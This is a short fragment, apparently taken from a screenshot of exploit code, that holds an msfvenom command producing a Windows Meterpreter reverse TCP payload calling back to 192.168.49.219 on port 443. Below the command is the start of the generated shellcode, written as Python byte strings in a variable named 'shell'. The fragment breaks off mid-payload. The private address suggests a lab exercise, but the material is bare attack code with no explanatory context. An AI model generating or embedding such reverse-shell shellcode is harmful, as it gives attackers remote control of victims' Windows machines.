 23 #msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.49.219 LPORT=443  EXITFUNC=thread  -f python -v shell
24 shell =  b""
25 shell += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
26 shell += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b"
27 shell += b"\x72\x28\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
28 shell += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
29 shell += b"\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x57\x8b\x40\x78"
30 shell += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58"
31 shell += b"\x20\x01\xd3\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
32 shell += b"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
33 shell += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
34 shell += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
35 shell += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
36 shell += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
37 shell += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
38 shell += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
39 shell += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"